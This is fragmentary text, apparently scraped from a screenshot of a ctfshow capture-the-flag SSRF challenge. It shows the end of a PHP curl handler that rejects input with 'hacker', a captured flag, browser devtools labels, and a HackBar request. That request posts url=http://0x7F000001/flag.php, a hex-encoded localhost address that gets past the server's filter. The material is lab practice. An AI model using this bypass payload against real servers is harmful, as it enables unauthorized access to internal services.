 curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?
ctfshow{f2d0527f-ded2-499c-bf1b-082a1af8d04d}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://5655dc11-c955-4367-aff6-d1e104ee202e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0x7F000001/flag.php